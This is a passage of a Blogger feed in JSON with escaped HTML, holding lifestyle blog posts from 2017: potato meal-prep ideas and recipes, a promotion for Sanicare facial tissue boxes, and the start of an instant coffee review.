\/\u003E\n\u003Ch2\u003E4. Basil chicken, potato crisp slices, Mediterranean salad\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Basil chicken, potato crisp slices, Mediterranean salad\" src=\"https:\/\/farm5.staticflickr.com\/4504\/36795125484_4c43af706d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis was my dinner last night, and boy was it delish! Chicken breast fillet has got to be one of my favorite proteins to use as it's so versatile. For this dish, I only seasoned it with salt, black pepper and chopped fresh basil before pan-frying it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the side is a Mediterranean-inspired salad with greens, cucumbers, red onions, bell pepper and olive oil-balsamic vinegar dressing. As I didn't have feta cheese on hand, I substituted with mozzarella. Pairing everything with a few slices of frozen US potato crisps added another dimension and crunch to the whole meal. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5. Quinoa salad with garlic shrimp and tofu\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quinoa, cucumber, red onions, potato crisp and greens salad with garlic shrimp and tofu\" src=\"https:\/\/farm5.staticflickr.com\/4508\/36836120973_99589cc5ee_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike the first four on the list, this might look daunting to someone not entirely used to eating healthy. But trust me, this tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuinoa is a gluten-free whole-grain food which is more slowly digested than refined-grain counterparts. I've been having it from time to time since 2015, and it does feel more satisfying for longer and adds a nice crunchy texture to meals. Mixing cooked quinoa with cucumber, red onions, US potato crisps and lettuce makes for a nice and filling salad. This will also pair well with different oil-based dressings of your choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you're not used to quinoa, feel free to up the quantity of potato crisps to get the amount of carbs your body needs. I do this for my lil sis when I make her a less-daunting version of this salad. The familiarity of potatoes can help those who aren't used to eating salads ease their way into it. This applies even to other salads as well, and not just with this quinoa salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for protein, I like to top my quinoa salad with tofu and garlic shrimps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EUS Frozen \u0026 Dehydrated Potatoes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe carb for these meal prep ideas can easily be substituted with the carb of your choice. As for me, while I like consuming rice as my main carb, for meal prepping -- meaning you prepare your meals in advance, refrigerate it and consume at a later time, I find that rice isn't really that suitable. Potatoes on the other hand taste great with almost everything, either warm or cold, freshly cooked or even re-heated -- making it a preferred good carb for meal prepping. I've also been partial on using frozen and dehydrated US potatoes because of the convenience. No more peeling and boiling, which saves me a lot of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato Variants\" src=\"https:\/\/farm5.staticflickr.com\/4496\/36836119433_db3927fcd4_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you didn't know yet, potatoes are actually nutritious. They're an excellent source of vitamin C, a good source of potassium (more than a banana), rich in vitamin B6, and contain a variety of phytonutrients that have antioxidant activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotatoes also naturally contain Resistant Starch (RS) which is a type of carbohydrate that’s “resistant” to digestion by human digestive enzymes. Limited existing evidence also suggests that RS delivers similar health benefits to dietary fiber and has been shown in animal studies and limited human research to enhance satiety, favorably impact blood lipid and blood glucose levels, and improve the health of the gastrointestinal tract and digestive system. No wonder including US potatoes in my meal plan makes me feel fuller than solely relying on greens for my carbs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImportant Note\u003C\/h2\u003E\u003Cbr \/\u003E\nLike I've mentioned on my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003ENewbie's Guide to Meal Prepping\u003C\/a\u003E, the important thing to remember is to have your fill of carbohydrates, protein and good fats, and to make your macro-nutrient allotment count. You can choose to fill your macro requirements with junk food, or load up on quality food with high nutritional value. Of course, the choice is yours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Easy Meal Prep Ideas\" src=\"https:\/\/farm5.staticflickr.com\/4452\/37457212646_a4f4ea43fe_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlso, please note that our bodies have different macro-nutrient requirement depending on age, lifestyle, fitness level, genes, etc., so you can adjust the portions accordingly. You can also substitute your preferred carbohydrate or protein to mix it up from time to time so your meals can always remain interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEating healthier doesn't mean eating bland. You can always choose to enjoy healthy but tasty meals!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4902029794189043579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html","title":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5154059699883270774"},"published":{"$t":"2017-10-25T15:58:00.000+08:00"},"updated":{"$t":"2017-10-25T15:58:54.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial tissues"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sanicare"}],"title":{"type":"text","$t":"First dibs on Sanicare's NEW White Lilies!"},"content":{"type":"html","$t":"Not many know this, but I've actually been very interested in interior design and decorating for many years now. While I'm happy still living with my parents, I've been itching to get my own place. And it has mostly got to do with design independence -- so I can decorate a space of my own just the way I envision it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for the most part of my life, I've been satisfied with tidying, tinkering and glamming up my little space in the house, a.k.a. my room. And for some of you who, like me, don't have a lot of budget to replace furniture, install new fixtures and make major design changes in your home, here's a simple tip -- focus on smaller details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanging twinkly fairy lights, putting up your favorite prints, buying chic pen holders... Actually, even just using a pretty decorative tissue box can jazz up a space!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Cover\" src=\"https:\/\/farm5.staticflickr.com\/4449\/37154491644_371d05b60b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's a good news! If you're like me who doesn't own a tissue box cover, \u003Cb\u003ESanicare\u003C\/b\u003E got us covered. No more dull and generic-looking tissue box out in the open for everyone in the house to see. Next month, \u003Cb\u003ESanicare\u003C\/b\u003E will be rolling out their new \u003Cb\u003E\u003Ci\u003EWhite Lilies\u003C\/i\u003E\u003C\/b\u003E boxes for their \u003Ci\u003E\u003Cb\u003E3-Ply Facial Tissues\u003C\/b\u003E\u003C\/i\u003E. With how good this new packaging looks, it'll surely be a nice accent on your vanity table, or even by the living room.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesign\u003C\/h2\u003E\u003Cbr \/\u003E\nSymbolizing purity, the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E are adorned with clustered Liliums, Calla Lilies and Champaca in a watercolor pattern created by local artist \u003Ci\u003EAlessandra Lanot\u003C\/i\u003E of \u003Ca href=\"http:\/\/www.lifeafterbreakfast.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ELifeAfterBreakfast.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Purple\" src=\"https:\/\/farm5.staticflickr.com\/4490\/37864202511_e7cb3ea442_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Light\" src=\"https:\/\/farm5.staticflickr.com\/4455\/37815410776_1de575fe2a_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are two variations for the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E: 1) a lighter variant with mostly whites and greens, and 2) a darker variant with mostly violet which makes the white flowers pop even more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuality\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E offers 3-ply facial tissues. So the packaging doesn't only look nice, but the actual product is very durable and great for any use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Unscented 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4454\/37864213701_6b97bc9b29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4492\/37864220601_a0a2dfd1f1_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, each pull of the 3-ply facial tissue gets multiple uses from me! From the 3-ply, I'd get 1 layer to blot excess oil after I put on my liquid foundation when I'm doing my makeup. Another layer I can use to blot my lip product with. And the last, I use either to wipe makeup mistakes or to dab excess product off my makeup brush. And those are just from 1 pull!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll need to use these facial tissues for something heavier duty like on spilled liquid, I'm sure the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E will take care of the job just fine. Its 3-ply certainly makes it useful for different situations as its very durable. Not to mention, soft too as facial tissue should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStyle \u0026 Function\u003C\/h2\u003E\u003Cbr \/\u003E\nIf there's one thing I learned from watching and reading interior design channels and decorating magazines, it's how there's always a way to combine style and function. Being functional doesn't mean it has to look ugly. And being stylish doesn't mean it just has to be there for decoration purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies\" src=\"https:\/\/farm5.staticflickr.com\/4484\/37815416906_27544cc9fe_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Flatlay\" src=\"https:\/\/farm5.staticflickr.com\/4502\/37815403816_e72e91a37f_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E is proof that even the facial tissue you use can be elegant and add style to your home. No need to hide them in your drawer or dress them with a tissue box cover, 'cause these \u003Cb\u003EWhite Lilies\u003C\/b\u003E are definitely worth flaunting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to snag a box or two (or even more) of the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E once they become available in the market this November.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EFor more information, visit Sanicare on \u003Ca href=\"https:\/\/www.facebook.com\/sanicare.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E or on \u003Ca href=\"https:\/\/www.instagram.com\/@sanicare_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5154059699883270774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html","title":"First dibs on Sanicare's NEW White Lilies!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4271110890406905468"},"published":{"$t":"2017-10-07T07:43:00.000+08:00"},"updated":{"$t":"2017-10-07T07:48:53.464+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"}],"title":{"type":"text","$t":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"},"content":{"type":"html","$t":"Mashed potatoes have been one of my favorite potato side dishes growing up, apart from fries and hash browns. And as I started to get acquainted with the kitchen, you can expect that I just had to try my hands on recreating my favorites. While it's not that hard to make mashed potatoes, I found the process a little too tedious. As much as I love this nightshade crop, I'm just not a fan of boiling anything for more than 15 minutes. And that's just to prep the ingredient!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLuckily, we now live in an era where everything has been made more convenient. So today, let me share with you the easiest way you can make mashed potatoes, as well as a recipe using the former which will surely be a hit as a snack or party treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball Recipe\" src=\"https:\/\/farm5.staticflickr.com\/4456\/37447531522_2ee0e95abc_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I love using raw potatoes for a number of recipes, there are some recipes that just call for a different variant. I've been a fan of using frozen US potatoes for meal prepping, but today, let me introduce you to a type of dehydrated US potato -- the potato flakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4494\/37220253540_c886bf617d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first time I learned about dehydrated US potato, I was actually surprised that such a thing exists. Yeah, I may have been very ignorant with food technology at that time. But I'm glad I'm now an enlightened potato lover!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the flakes may be far from the shape of the potato we know, dehydrated US potatoes are real potatoes with the water removed. It's versatile and can be used from soups and salads to main dishes and desserts. In the Philippines, it's mostly used for baking (that's why it's mainly available in baking supply stores), and yup, you've guessed it, for making mashed potatoes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dehydrated US Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4480\/36808638543_a4483cbcd7_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is how the standard US potato flakes look like.\u003Cbr \/\u003E\nNow let's transform this...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Mashed Potato using Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4472\/37220257960_1a8f90a5a6_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...to this easy-to-make mashed potato!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup water or chicken stock\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. butter\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup milk\u003C\/li\u003E\n\u003Cli\u003E2 cups US potato flakes\u003C\/li\u003E\n\u003Cli\u003EA pinch of salt and black pepper\u003C\/li\u003E\n\u003Cli\u003EA pinch of garlic and onion powder\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBoil water or stock in a sauce pan. Meanwhile, in a bowl, combine US potato flakes, salt, pepper, garlic and onion powder.\u003C\/li\u003E\n\u003Cli\u003EAdd boiling water or stock to the US potato flakes mixture, then stir in milk and butter.\u003C\/li\u003E\n\u003Cli\u003EAdjust the measurements to get the mashed potato consistency you like. If it's too dense, add more water. If it's too runny, add more US potato flakes.\u003C\/li\u003E\n\u003Cli\u003EAs with everything related to cooking, adjust the seasoning according to your preference.\u003C\/li\u003E\n\u003Cli\u003EScoop the mashed potato in a bowl or on a plate as a side dish. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nSeriously, this is such an easy side dish to make, especially with the US potato flakes! You can play around with the ingredients too, to come up with the mashed potato taste that suits you. I've seen some people using sour cream instead of milk. I've yet to try that out, but you can get creative with your mashed potato without the hassle of boiling and actual mashing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball using Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4474\/37477880901_5a860daf65_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd now that you're a pro at making mashed potato, here's a recipe you can try if you want to enjoy your mashed potato in a different way. Whether you use leftover mashed potato for this, or make a new batch, your friends and family will be sure to enjoy this treat. The kids will especially love this too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E4 cups mashed potato, cooled\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup cooked ham, chopped (I used spiced ham)\u003C\/li\u003E\n\u003Cli\u003E1\/2 to 1 tsp. each of salt, black pepper, garlic powder\u003C\/li\u003E\n\u003Cli\u003E2 eggs\u003C\/li\u003E\n\u003Cli\u003ECheese of your choice, cubed (I used cheddar)\u003C\/li\u003E\n\u003Cli\u003E1 cup flour\u003C\/li\u003E\n\u003Cli\u003E1 cup breadcrumbs (I used Japanese panko breadcrumbs)\u003C\/li\u003E\n\u003Cli\u003EOil for frying\u003C\/li\u003E\n\u003Cli\u003EChopped green onions for garnish\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EIn a bowl, mix mashed potato, chopped cooked ham, salt, black pepper and garlic powder. Adjust the seasoning according to your taste.\u003C\/li\u003E\n\u003Cli\u003EWhen you're good with the seasoning, add 1 egg and mix well.\u003C\/li\u003E\n\u003Cli\u003EPick up a tablespoon size potato mixture and flatten it to form a small pancake. Add in the cube of cheese in the middle and wrap the potato mixture to make it to a ball (or any shape of your preference). Repeat until you finish the potato mixture.\u003C\/li\u003E\n\u003Cli\u003EPrepare 3 bowls -- one for the flour, one for the egg wash (beat the remaining egg), one for the breadcrumbs.\u003C\/li\u003E\n\u003Cli\u003ECoat the potato balls in flour, then dip in egg wash, and coat with the breadcrumbs. Repeat this step until you've coated all the potato balls.\u003C\/li\u003E\n\u003Cli\u003EHeat oil in a medium pan over medium-high heat. You can place the coated potato balls in the fridge as you wait for the oil to heat up.\u003C\/li\u003E\n\u003Cli\u003EWhen the oil is ready, fry the potato balls in batches until golden brown.\u003C\/li\u003E\n\u003Cli\u003ETransfer the fried potato balls on a paper towel to drain excess oil.\u003C\/li\u003E\n\u003Cli\u003EServe on a plate and garnish with chopped green onions. You can also serve with sour cream or ketchup. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball\" src=\"https:\/\/farm5.staticflickr.com\/4443\/37447529072_6b359c64ef_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese \u003Cb\u003E\u003Ci\u003EHam and Cheese Potato Balls\u003C\/i\u003E\u003C\/b\u003E are pretty easy to make. If you have friends and kids in the kitchen, this can also be a nice and yummy activity to do. Apart from ham, you can also use chopped cooked bacon. I'm sure either way, this will be a hit as an appetizer, snack, or party treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom making mashed potato, to ham and cheese potato balls, everything has been made easy with dehydrated US potatoes. I'm sure there are even more dishes where potato flakes can be used. But for now, I'm very happy even with just these. Prep time has been cut by more than half, but the satisfaction and time for everything else have been doubled!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EDehydrated US potato is available at All About Baking, The Baker’s Co., Best Value Factory Outlet, Gourdo’s and S\u0026amp;R. For more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4271110890406905468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html","title":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7438761692076323518"},"published":{"$t":"2017-09-25T19:10:00.000+08:00"},"updated":{"$t":"2017-09-27T16:08:12.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe clara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jimms coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Jimm's Cafe Clara with El Maca"},"content":{"type":"html","$t":"It's been raining constantly for the past month or so, and it's these times that call for hot dishes and drinks while enjoying the bed weather. While a hot bowl of ramen or a cup of hot fragrant tea sounds nice, recently, I've found myself enjoying a good cuppa from \u003Cb\u003EJimm's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Herbal Coffee Mix\u003C\/b\u003E by \u003Cb\u003EGoldshine Pharmaceuticals Inc.\u003C\/b\u003E isn't a stranger to me. My mom and aunt have been regular drinkers of a number of their herbal coffee mixes. As for me, I've been trying out a recently-launched coffee product from them -- \u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Review\" src=\"https:\/\/farm5.staticflickr.com\/4360\/37339589035_28496f67cb_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat separates \u003Cb\u003ECafe Clara\u003C\/b\u003E from \u003Cb\u003EJimm's\u003C\/b\u003E other herbal coffee mixes is the inclusion of \u003Cb\u003E\u003Ci\u003EMaca Extract\u003C\/i\u003E\u003C\/b\u003E which helps drive cellular functions in the body including sexual arousal. Other benefits include improving energy and athletic performance, memory, and even aids in boosting the immune system.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I can't attest to the efficiency of the Maca Extract (I'll test it out once J and I live under one roof), I can definitely say that it tastes nice. It has a hazelnut-y flavor with berry-ish undertones, which is good news for those who aren't used to drinking bitter coffee. Every sip is sweet and creamy, so this wouldn't be a problem even to the non-coffee drinkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Coffee Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4340\/36565541412_6010767b25_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ECoffee Panna Cotta Recipe\u003C\/b\u003E\u003C\/a\u003E using Jimm's Cafe Clara\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also actually found that \u003Cb\u003ECafe Clara\u003C\/b\u003E works well in desserts. I've recently made a coffee panna cotta using this instant coffee mix, and it actually tastes really good. So give it a try and surprise your SO with one! I'm sure this thoughtful gesture will be greatly appreciated. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara El Maca Review\" 